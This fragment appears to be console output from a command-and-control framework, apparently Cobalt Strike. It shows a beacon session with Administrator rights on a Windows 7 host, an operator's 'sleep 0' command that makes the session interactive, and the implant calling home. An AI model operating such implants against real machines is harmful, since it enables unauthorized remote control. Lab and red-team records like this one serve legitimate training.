 external internal listener user computer note process pid arch last sleep
10.9.75.6 169.254.129.186 win7 Administrator * STU1 artifact_x64.exe 2812 x64 50ms Interactive
Event Log X Beacon 169.254.129.186@2812 X
[11/17 00:49:13] beacon> sleep 0
[11/17 00:49:13] [*] Tasked beacon to become interactive
[11/17 00:49:41] [+] host called home, sent: 16 bytes